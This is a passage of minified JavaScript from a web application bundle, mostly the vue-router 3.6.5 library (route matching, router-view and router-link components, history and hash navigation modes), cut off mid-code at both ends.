e===m?t===e:!!e&&(t.path&&e.path?t.path.replace(h,"")===e.path.replace(h,"")&&(n||t.hash===e.hash&&_(t.query,e.query)):!(!t.name||!e.name)&&(t.name===e.name&&(n||t.hash===e.hash&&_(t.query,e.query)&&_(t.params,e.params))))}function _(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t).sort(),r=Object.keys(e).sort();return n.length===r.length&&n.every(function(n,i){var o=t[n],a=r[i];if(a!==n)return!1;var s=e[n];return null==o||null==s?o===s:"object"===typeof o&&"object"===typeof s?_(o,s):String(o)===String(s)})}function w(t,e){return 0===t.path.replace(h,"/").indexOf(e.path.replace(h,"/"))&&(!e.hash||t.hash===e.hash)&&x(t.query,e.query)}function x(t,e){for(var n in e)if(!(n in t))return!1;return!0}function C(t){for(var e=0;e<t.matched.length;e++){var n=t.matched[e];for(var r in n.instances){var i=n.instances[r],o=n.enteredCbs[r];if(i&&o){delete n.enteredCbs[r];for(var a=0;a<o.length;a++)i._isBeingDestroyed||o[a](i)}}}}var k={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,i=e.children,o=e.parent,a=e.data;a.routerView=!0;var s=o.$createElement,c=n.name,u=o.$route,l=o._routerViewCache||(o._routerViewCache={}),f=0,p=!1;while(o&&o._routerRoot!==o){var h=o.$vnode?o.$vnode.data:{};h.routerView&&f++,h.keepAlive&&o._directInactive&&o._inactive&&(p=!0),o=o.$parent}if(a.routerViewDepth=f,p){var d=l[c],v=d&&d.component;return v?(d.configProps&&S(v,a,d.route,d.configProps),s(v,a,i)):s()}var m=u.matched[f],g=m&&m.components[c];if(!m||!g)return l[c]=null,s();l[c]={component:g},a.registerRouteInstance=function(t,e){var n=m.instances[c];(e&&n!==t||!e&&n===t)&&(m.instances[c]=e)},(a.hook||(a.hook={})).prepatch=function(t,e){m.instances[c]=e.componentInstance},a.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==m.instances[c]&&(m.instances[c]=t.componentInstance),C(u)};var y=m.props&&m.props[c];return y&&(r(l[c],{route:u,configProps:y}),S(g,a,u,y)),s(g,a,i)}};function S(t,e,n,i){var o=e.props=O(n,i);if(o){o=e.props=r({},o);var a=e.attrs=e.attrs||{};for(var s in o)t.props&&s in t.props||(a[s]=o[s],delete o[s])}}function O(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}function E(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),a=0;a<o.length;a++){var s=o[a];".."===s?i.pop():"."!==s&&i.push(s)}return""!==i[0]&&i.unshift(""),i.join("/")}function T(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}function A(t){return t.replace(/\/(?:\s*\/)+/g,"/")}var $=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},P=K,L=D,j=N,I=z,M=X,R=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function D(t,e){var n,r=[],i=0,o=0,a="",s=e&&e.delimiter||"/";while(null!=(n=R.exec(t))){var c=n[0],u=n[1],l=n.index;if(a+=t.slice(o,l),o=l+c.length,u)a+=u[1];else{var f=t[o],p=n[2],h=n[3],d=n[4],v=n[5],m=n[6],g=n[7];a&&(r.push(a),a="");var y=null!=p&&null!=f&&f!==p,b="+"===m||"*"===m,_="?"===m||"*"===m,w=n[2]||s,x=d||v;r.push({name:h||i++,prefix:p||"",delimiter:w,optional:_,repeat:b,partial:y,asterisk:!!g,pattern:x?U(x):g?".*":"[^"+H(w)+"]+?"})}}return o<t.length&&(a+=t.substr(o)),a&&r.push(a),r}function N(t,e){return z(D(t,e),e)}function B(t){return encodeURI(t).replace(/[\/?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function F(t){return encodeURI(t).replace(/[?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function z(t,e){for(var n=new Array(t.length),r=0;r<t.length;r++)"object"===typeof t[r]&&(n[r]=new RegExp("^(?:"+t[r].pattern+")$",q(e)));return function(e,r){for(var i="",o=e||{},a=r||{},s=a.pretty?B:encodeURIComponent,c=0;c<t.length;c++){var u=t[c];if("string"!==typeof u){var l,f=o[u.name];if(null==f){if(u.optional){u.partial&&(i+=u.prefix);continue}throw new TypeError('Expected "'+u.name+'" to be defined')}if($(f)){if(!u.repeat)throw new TypeError('Expected "'+u.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(u.optional)continue;throw new TypeError('Expected "'+u.name+'" to not be empty')}for(var p=0;p<f.length;p++){if(l=s(f[p]),!n[c].test(l))throw new TypeError('Expected all "'+u.name+'" to match "'+u.pattern+'", but received `'+JSON.stringify(l)+"`");i+=(0===p?u.prefix:u.delimiter)+l}}else{if(l=u.asterisk?F(f):s(f),!n[c].test(l))throw new TypeError('Expected "'+u.name+'" to match "'+u.pattern+'", but received "'+l+'"');i+=u.prefix+l}}else i+=u}return i}}function H(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function U(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function V(t,e){return t.keys=e,t}function q(t){return t&&t.sensitive?"":"i"}function W(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return V(t,e)}function G(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(K(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",q(n));return V(o,e)}function Y(t,e,n){return X(D(t,n),e,n)}function X(t,e,n){$(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",a=0;a<t.length;a++){var s=t[a];if("string"===typeof s)o+=H(s);else{var c=H(s.prefix),u="(?:"+s.pattern+")";e.push(s),s.repeat&&(u+="(?:"+c+u+")*"),u=s.optional?s.partial?c+"("+u+")?":"(?:"+c+"("+u+"))?":c+"("+u+")",o+=u}}var l=H(n.delimiter||"/"),f=o.slice(-l.length)===l;return r||(o=(f?o.slice(0,-l.length):o)+"(?:"+l+"(?=$))?"),o+=i?"$":r&&f?"":"(?="+l+"|$)",V(new RegExp("^"+o,q(n)),e)}function K(t,e,n){return $(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?W(t,e):$(t)?G(t,e,n):Y(t,e,n)}P.parse=L,P.compile=j,P.tokensToFunction=I,P.tokensToRegExp=M;var J=Object.create(null);function Z(t,e,n){e=e||{};try{var r=J[t]||(J[t]=P.compile(t));return"string"===typeof e.pathMatch&&(e[0]=e.pathMatch),r(e,{pretty:!0})}catch(i){return""}finally{delete e[0]}}function Q(t,e,n,i){var o="string"===typeof t?{path:t}:t;if(o._normalized)return o;if(o.name){o=r({},t);var a=o.params;return a&&"object"===typeof a&&(o.params=r({},a)),o}if(!o.path&&o.params&&e){o=r({},o),o._normalized=!0;var s=r(r({},e.params),o.params);if(e.name)o.name=e.name,o.params=s;else if(e.matched.length){var c=e.matched[e.matched.length-1].path;o.path=Z(c,s,"path "+e.path)}else 0;return o}var l=T(o.path||""),f=e&&e.path||"/",p=l.path?E(l.path,f,n||o.append):f,h=u(l.query,o.query,i&&i.options.parseQuery),d=o.hash||l.hash;return d&&"#"!==d.charAt(0)&&(d="#"+d),{_normalized:!0,path:p,query:h,hash:d}}var tt,et=[String,Object],nt=[String,Array],rt=function(){},it={name:"RouterLink",props:{to:{type:et,required:!0},tag:{type:String,default:"a"},custom:Boolean,exact:Boolean,exactPath:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,ariaCurrentValue:{type:String,default:"page"},event:{type:nt,default:"click"}},render:function(t){var e=this,n=this.$router,i=this.$route,o=n.resolve(this.to,i,this.append),a=o.location,s=o.route,c=o.href,u={},l=n.options.linkActiveClass,f=n.options.linkExactActiveClass,p=null==l?"router-link-active":l,h=null==f?"router-link-exact-active":f,v=null==this.activeClass?p:this.activeClass,m=null==this.exactActiveClass?h:this.exactActiveClass,g=s.redirectedFrom?d(null,Q(s.redirectedFrom),null,n):s;u[m]=b(i,g,this.exactPath),u[v]=this.exact||this.exactPath?u[m]:w(i,g);var y=u[m]?this.ariaCurrentValue:null,_=function(t){ot(t)&&(e.replace?n.replace(a,rt):n.push(a,rt))},x={click:ot};Array.isArray(this.event)?this.event.forEach(function(t){x[t]=_}):x[this.event]=_;var C={class:u},k=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:c,route:s,navigate:_,isActive:u[v],isExactActive:u[m]});if(k){if(1===k.length)return k[0];if(k.length>1||!k.length)return 0===k.length?t():t("span",{},k)}if("a"===this.tag)C.on=x,C.attrs={href:c,"aria-current":y};else{var S=at(this.$slots.default);if(S){S.isStatic=!1;var O=S.data=r({},S.data);for(var E in O.on=O.on||{},O.on){var T=O.on[E];E in x&&(O.on[E]=Array.isArray(T)?T:[T])}for(var A in x)A in O.on?O.on[A].push(x[A]):O.on[A]=_;var $=S.data.attrs=r({},S.data.attrs);$.href=c,$["aria-current"]=y}else C.on=x}return t(this.tag,C,this.$slots.default)}};function ot(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function at(t){if(t)for(var e,n=0;n<t.length;n++){if(e=t[n],"a"===e.tag)return e;if(e.children&&(e=at(e.children)))return e}}function st(t){if(!st.installed||tt!==t){st.installed=!0,tt=t;var e=function(t){return void 0!==t},n=function(t,n){var r=t.$options._parentVnode;e(r)&&e(r=r.data)&&e(r=r.registerRouteInstance)&&r(t,n)};t.mixin({beforeCreate:function(){e(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),t.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(t.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(t.prototype,"$route",{get:function(){return this._routerRoot._route}}),t.component("RouterView",k),t.component("RouterLink",it);var r=t.config.optionMergeStrategies;r.beforeRouteEnter=r.beforeRouteLeave=r.beforeRouteUpdate=r.created}}var ct="undefined"!==typeof window;function ut(t,e,n,r,i){var o=e||[],a=n||Object.create(null),s=r||Object.create(null);t.forEach(function(t){lt(o,a,s,t,i)});for(var c=0,u=o.length;c<u;c++)"*"===o[c]&&(o.push(o.splice(c,1)[0]),u--,c--);return{pathList:o,pathMap:a,nameMap:s}}function lt(t,e,n,r,i,o){var a=r.path,s=r.name;var c=r.pathToRegexpOptions||{},u=pt(a,i,c.strict);"boolean"===typeof r.caseSensitive&&(c.sensitive=r.caseSensitive);var l={path:u,regex:ft(u,c),components:r.components||{default:r.component},alias:r.alias?"string"===typeof r.alias?[r.alias]:r.alias:[],instances:{},enteredCbs:{},name:s,parent:i,matchAs:o,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach(function(r){var i=o?A(o+"/"+r.path):void 0;lt(t,e,n,r,l,i)}),e[l.path]||(t.push(l.path),e[l.path]=l),void 0!==r.alias)for(var f=Array.isArray(r.alias)?r.alias:[r.alias],p=0;p<f.length;++p){var h=f[p];0;var d={path:h,children:r.children};lt(t,e,n,d,i,l.path||"/")}s&&(n[s]||(n[s]=l))}function ft(t,e){var n=P(t,[],e);return n}function pt(t,e,n){return n||(t=t.replace(/\/$/,"")),"/"===t[0]||null==e?t:A(e.path+"/"+t)}function ht(t,e){var n=ut(t),r=n.pathList,i=n.pathMap,o=n.nameMap;function a(t){ut(t,r,i,o)}function s(t,e){var n="object"!==typeof t?o[t]:void 0;ut([e||t],r,i,o,n),n&&n.alias.length&&ut(n.alias.map(function(t){return{path:t,children:[e]}}),r,i,o,n)}function c(){return r.map(function(t){return i[t]})}function u(t,n,a){var s=Q(t,n,!1,e),c=s.name;if(c){var u=o[c];if(!u)return p(null,s);var l=u.regex.keys.filter(function(t){return!t.optional}).map(function(t){return t.name});if("object"!==typeof s.params&&(s.params={}),n&&"object"===typeof n.params)for(var f in n.params)!(f in s.params)&&l.indexOf(f)>-1&&(s.params[f]=n.params[f]);return s.path=Z(u.path,s.params,'named route "'+c+'"'),p(u,s,a)}if(s.path){s.params={};for(var h=0;h<r.length;h++){var d=r[h],v=i[d];if(dt(v.regex,s.path,s.params))return p(v,s,a)}}return p(null,s)}function l(t,n){var r=t.redirect,i="function"===typeof r?r(d(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return p(null,n);var a=i,s=a.name,c=a.path,l=n.query,f=n.hash,h=n.params;if(l=a.hasOwnProperty("query")?a.query:l,f=a.hasOwnProperty("hash")?a.hash:f,h=a.hasOwnProperty("params")?a.params:h,s){o[s];return u({_normalized:!0,name:s,query:l,hash:f,params:h},void 0,n)}if(c){var v=vt(c,t),m=Z(v,h,'redirect route with path "'+v+'"');return u({_normalized:!0,path:m,query:l,hash:f},void 0,n)}return p(null,n)}function f(t,e,n){var r=Z(n,e.params,'aliased route with path "'+n+'"'),i=u({_normalized:!0,path:r});if(i){var o=i.matched,a=o[o.length-1];return e.params=i.params,p(a,e)}return p(null,e)}function p(t,n,r){return t&&t.redirect?l(t,r||n):t&&t.matchAs?f(t,n,t.matchAs):d(t,n,r,e)}return{match:u,addRoute:s,getRoutes:c,addRoutes:a}}function dt(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var a=t.keys[i-1];a&&(n[a.name||"pathMatch"]="string"===typeof r[i]?c(r[i]):r[i])}return!0}function vt(t,e){return E(t,e.parent?e.parent.path:"/",!0)}var mt=ct&&window.performance&&window.performance.now?window.performance:Date;function gt(){return mt.now().toFixed(3)}var yt=gt();function bt(){return yt}function _t(t){return yt=t}var wt=Object.create(null);function xt(){"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual");var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,""),n=r({},window.history.state);return n.key=bt(),window.history.replaceState(n,"",e),window.addEventListener("popstate",St),function(){window.removeEventListener("popstate",St)}}function Ct(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick(function(){var o=Ot(),a=i.call(t,e,n,r?o:null);a&&("function"===typeof a.then?a.then(function(t){jt(t,o)}).catch(function(t){0}):jt(a,o))})}}function kt(){var t=bt();t&&(wt[t]={x:window.pageXOffset,y:window.pageYOffset})}function St(t){kt(),t.state&&t.state.key&&_t(t.state.key)}function Ot(){var t=bt();if(t)return wt[t]}function Et(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}function Tt(t){return Pt(t.x)||Pt(t.y)}function At(t){return{x:Pt(t.x)?t.x:window.pageXOffset,y:Pt(t.y)?t.y:window.pageYOffset}}function $t(t){return{x:Pt(t.x)?t.x:0,y:Pt(t.y)?t.y:0}}function Pt(t){return"number"===typeof t}var Lt=/^#\d/;function jt(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=Lt.test(t.selector)?document.getElementById(t.selector.slice(1)):document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=$t(i),e=Et(r,i)}else Tt(t)&&(e=At(t))}else n&&Tt(t)&&(e=At(t));e&&("scrollBehavior"in document.documentElement.style?window.scrollTo({left:e.x,top:e.y,behavior:t.behavior}):window.scrollTo(e.x,e.y))}var It=ct&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"function"===typeof window.history.pushState)}();function Mt(t,e){kt();var n=window.history;try{if(e){var i=r({},n.state);i.key=bt(),n.replaceState(i,"",t)}else n.pushState({key:_t(gt())},"",t)}catch(o){window.location[e?"replace":"assign"](t)}}function Rt(t){Mt(t,!0)}var Dt={redirected:2,aborted:4,cancelled:8,duplicated:16};function Nt(t,e){return Ht(t,e,Dt.redirected,'Redirected when going from "'+t.fullPath+'" to "'+Vt(e)+'" via a navigation guard.')}function Bt(t,e){var n=Ht(t,e,Dt.duplicated,'Avoided redundant navigation to current location: "'+t.fullPath+'".');return n.name="NavigationDuplicated",n}function Ft(t,e){return Ht(t,e,Dt.cancelled,'Navigation cancelled from "'+t.fullPath+'" to "'+e.fullPath+'" with a new navigation.')}function zt(t,e){return Ht(t,e,Dt.aborted,'Navigation aborted from "'+t.fullPath+'" to "'+e.fullPath+'" via a navigation guard.')}function Ht(t,e,n,r){var i=new Error(r);return i._isRouter=!0,i.from=t,i.to=e,i.type=n,i}var Ut=["params","query","hash"];function Vt(t){if("string"===typeof t)return t;if("path"in t)return t.path;var e={};return Ut.forEach(function(n){n in t&&(e[n]=t[n])}),JSON.stringify(e,null,2)}function qt(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function Wt(t,e){return qt(t)&&t._isRouter&&(null==e||t.type===e)}function Gt(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],function(){r(i+1)}):r(i+1)};r(0)}function Yt(t){return function(e,n,r){var i=!1,o=0,a=null;Xt(t,function(t,e,n,s){if("function"===typeof t&&void 0===t.cid){i=!0,o++;var c,u=Qt(function(e){Zt(e)&&(e=e.default),t.resolved="function"===typeof e?e:tt.extend(e),n.components[s]=e,o--,o<=0&&r()}),l=Qt(function(t){var e="Failed to resolve async component "+s+": "+t;a||(a=qt(t)?t:new Error(e),r(a))});try{c=t(u,l)}catch(p){l(p)}if(c)if("function"===typeof c.then)c.then(u,l);else{var f=c.component;f&&"function"===typeof f.then&&f.then(u,l)}}}),i||r()}}function Xt(t,e){return Kt(t.map(function(t){return Object.keys(t.components).map(function(n){return e(t.components[n],t.instances[n],t,n)})}))}function Kt(t){return Array.prototype.concat.apply([],t)}var Jt="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function Zt(t){return t.__esModule||Jt&&"Module"===t[Symbol.toStringTag]}function Qt(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var te=function(t,e){this.router=t,this.base=ee(e),this.current=m,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[],this.listeners=[]};function ee(t){if(!t)if(ct){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";return"/"!==t.charAt(0)&&(t="/"+t),t.replace(/\/$/,"")}function ne(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}function re(t,e,n,r){var i=Xt(t,function(t,r,i,o){var a=ie(t,e);if(a)return Array.isArray(a)?a.map(function(t){return n(t,r,i,o)}):n(a,r,i,o)});return Kt(r?i.reverse():i)}function ie(t,e){return"function"!==typeof t&&(t=tt.extend(t)),t.options[e]}function oe(t){return re(t,"beforeRouteLeave",se,!0)}function ae(t){return re(t,"beforeRouteUpdate",se)}function se(t,e){if(e)return function(){return t.apply(e,arguments)}}function ce(t){return re(t,"beforeRouteEnter",function(t,e,n,r){return ue(t,n,r)})}function ue(t,e,n){return function(r,i,o){return t(r,i,function(t){"function"===typeof t&&(e.enteredCbs[n]||(e.enteredCbs[n]=[]),e.enteredCbs[n].push(t)),o(t)})}}te.prototype.listen=function(t){this.cb=t},te.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},te.prototype.onError=function(t){this.errorCbs.push(t)},te.prototype.transitionTo=function(t,e,n){var r,i=this;try{r=this.router.match(t,this.current)}catch(a){throw this.errorCbs.forEach(function(t){t(a)}),a}var o=this.current;this.confirmTransition(r,function(){i.updateRoute(r),e&&e(r),i.ensureURL(),i.router.afterHooks.forEach(function(t){t&&t(r,o)}),i.ready||(i.ready=!0,i.readyCbs.forEach(function(t){t(r)}))},function(t){n&&n(t),t&&!i.ready&&(Wt(t,Dt.redirected)&&o===m||(i.ready=!0,i.readyErrorCbs.forEach(function(e){e(t)})))})},te.prototype.confirmTransition=function(t,e,n){var r=this,i=this.current;this.pending=t;var o=function(t){!Wt(t)&&qt(t)&&(r.errorCbs.length?r.errorCbs.forEach(function(e){e(t)}):console.error(t)),n&&n(t)},a=t.matched.length-1,s=i.matched.length-1;if(b(t,i)&&a===s&&t.matched[a]===i.matched[s])return this.ensureURL(),t.hash&&Ct(this.router,i,t,!1),o(Bt(i,t));var c=ne(this.current.matched,t.matched),u=c.updated,l=c.deactivated,f=c.activated,p=[].concat(oe(l),this.router.beforeHooks,ae(u),f.map(function(t){return t.beforeEnter}),Yt(f)),h=function(e,n){if(r.pending!==t)return o(Ft(i,t));try{e(t,i,function(e){!1===e?(r.ensureURL(!0),o(zt(i,t))):qt(e)?(r.ensureURL(!0),o(e)):"string"===typeof e||"object"===typeof e&&("string"===typeof e.path||"string"===typeof e.name)?(o(Nt(i,t)),"object"===typeof e&&e.replace?r.replace(e):r.push(e)):n(e)})}catch(a){o(a)}};Gt(p,h,function(){var n=ce(f),a=n.concat(r.router.resolveHooks);Gt(a,h,function(){if(r.pending!==t)return o(Ft(i,t));r.pending=null,e(t),r.router.app&&r.router.app.$nextTick(function(){C(t)})})})},te.prototype.updateRoute=function(t){this.current=t,this.cb&&this.cb(t)},te.prototype.setupListeners=function(){},te.prototype.teardown=function(){this.listeners.forEach(function(t){t()}),this.listeners=[],this.current=m,this.pending=null};var le=function(t){function e(e,n){t.call(this,e,n),this._startLocation=fe(this.base)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router,n=e.options.scrollBehavior,r=It&&n;r&&this.listeners.push(xt());var i=function(){var n=t.current,i=fe(t.base);t.current===m&&i===t._startLocation||t.transitionTo(i,function(t){r&&Ct(e,t,n,!0)})};window.addEventListener("popstate",i),this.listeners.push(function(){window.removeEventListener("popstate",i)})}},e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){Mt(A(r.base+t.fullPath)),Ct(r.router,t,o,!1),e&&e(t)},n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){Rt(A(r.base+t.fullPath)),Ct(r.router,t,o,!1),e&&e(t)},n)},e.prototype.ensureURL=function(t){if(fe(this.base)!==this.current.fullPath){var e=A(this.base+this.current.fullPath);t?Mt(e):Rt(e)}},e.prototype.getCurrentLocation=function(){return fe(this.base)},e}(te);function fe(t){var e=window.location.pathname,n=e.toLowerCase(),r=t.toLowerCase();return!t||n!==r&&0!==n.indexOf(A(r+"/"))||(e=e.slice(t.length)),(e||"/")+window.location.search+window.location.hash}var pe=function(t){function e(e,n,r){t.call(this,e,n),r&&he(this.base)||de()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router,n=e.options.scrollBehavior,r=It&&n;r&&this.listeners.push(xt());var i=function(){var e=t.current;de()&&t.transitionTo(ve(),function(n){r&&Ct(t.router,n,e,!0),It||ye(n.fullPath)})},o=It?"popstate":"hashchange";window.addEventListener(o,i),this.listeners.push(function(){window.removeEventListener(o,i)})}},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){ge(t.fullPath),Ct(r.router,t,o,!1),e&&e(t)},n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){ye(t.fullPath),Ct(r.router,t,o,!1),e&&e(t)},n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;ve()!==e&&(t?ge(e):ye(e))},e.prototype.getCurrentLocation=function(){return ve()},e}(te);function he(t){var e=fe(t);if(!/^\/#/.test(e))return window.location.replace(A(t+"/#"+e)),!0}function de(){var t=ve();return"/"===t.charAt(0)||(ye("/"+t),!1)}function ve(){var t=window.location.href,e=t.indexOf("#");return e<0?"":(t=t.slice(e+1),t)}function me(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function ge(t){It?Mt(me(t)):window.location.hash=t}function ye(t){It?Rt(me(t)):window.location.replace(me(t))}var be=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)},n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)},n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,function(){var t=e.current;e.index=n,e.updateRoute(r),e.router.afterHooks.forEach(function(e){e&&e(r,t)})},function(t){Wt(t,Dt.duplicated)&&(e.index=n)})}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(te),_e=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=ht(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!It&&!1!==t.fallback,this.fallback&&(e="hash"),ct||(e="abstract"),this.mode=e,e){case"history":this.history=new le(this,t.base);break;case"hash":this.history=new pe(this,t.base,this.fallback);break;case"abstract":this.history=new be(this,t.base);break;default:0}},we={currentRoute:{configurable:!0}};_e.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},we.currentRoute.get=function(){return this.history&&this.history.current},_e.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null),e.app||e.history.teardown()}),!this.app){this.app=t;var n=this.history;if(n instanceof le||n instanceof pe){var r=function(t){var r=n.current,i=e.options.scrollBehavior,o=It&&i;o&&"fullPath"in t&&Ct(e,t,r,!1)},i=function(t){n.setupListeners(),r(t)};n.transitionTo(n.getCurrentLocation(),i,i)}n.listen(function(t){e.apps.forEach(function(e){e._route=t})})}},_e.prototype.beforeEach=function(t){return Ce(this.beforeHooks,t)},_e.prototype.beforeResolve=function(t){return Ce(this.resolveHooks,t)},_e.prototype.afterEach=function(t){return Ce(this.afterHooks,t)},_e.prototype.onReady=function(t,e){this.history.onReady(t,e)},_e.prototype.onError=function(t){this.history.onError(t)},_e.prototype.push=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise(function(e,n){r.history.push(t,e,n)});this.history.push(t,e,n)},_e.prototype.replace=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise(function(e,n){r.history.replace(t,e,n)});this.history.replace(t,e,n)},_e.prototype.go=function(t){this.history.go(t)},_e.prototype.back=function(){this.go(-1)},_e.prototype.forward=function(){this.go(1)},_e.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map(function(t){return Object.keys(t.components).map(function(e){return t.components[e]})})):[]},_e.prototype.resolve=function(t,e,n){e=e||this.history.current;var r=Q(t,e,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,a=this.history.base,s=ke(a,o,this.mode);return{location:r,route:i,href:s,normalizedTo:r,resolved:i}},_e.prototype.getRoutes=function(){return this.matcher.getRoutes()},_e.prototype.addRoute=function(t,e){this.matcher.addRoute(t,e),this.history.current!==m&&this.history.transitionTo(this.history.getCurrentLocation())},_e.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==m&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(_e.prototype,we);var xe=_e;function Ce(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function ke(t,e,n){var r="hash"===n?"#"+e:e;return t?A(t+"/"+r):r}_e.install=st,_e.version="3.6.5",_e.isNavigationFailure=Wt,_e.NavigationFailureType=Dt,_e.START_LOCATION=m,ct&&window.Vue&&window.Vue.use(_e)},40507:function(t,e,n){"use strict";var r=n(69565);t.exports=function(t,e,n){var i,o,a=n?t:t.iterator,s=t.next;while(!(i=r(s,a)).done)if(o=e(i.value),void 0!==o)return o}},40597:function(t,e,n){"use strict";n(93749),n(61069),n(98172),n(63813)},40616:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof 